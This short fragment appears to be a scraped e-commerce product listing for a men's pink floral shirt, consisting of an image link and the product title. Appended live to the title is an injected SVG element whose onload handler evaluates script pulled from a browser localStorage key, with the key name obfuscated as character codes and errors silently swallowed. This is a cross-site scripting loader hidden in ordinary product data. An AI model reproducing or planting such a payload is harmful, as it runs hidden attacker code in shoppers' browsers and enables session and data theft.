 Camisa Floral Masculina - Floral Rosa<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 